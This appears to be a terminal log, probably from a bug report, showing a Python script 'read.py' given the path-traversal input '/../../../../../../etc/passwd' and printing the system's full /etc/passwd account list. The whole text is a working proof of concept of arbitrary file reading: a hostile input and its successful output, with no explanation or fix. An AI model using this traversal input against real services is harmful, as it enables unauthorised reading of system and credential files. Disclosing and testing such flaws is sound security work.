 macdeMacBook-Pro:~ mac$ python read.py
file:  /../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
qpidd:x:498:499:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin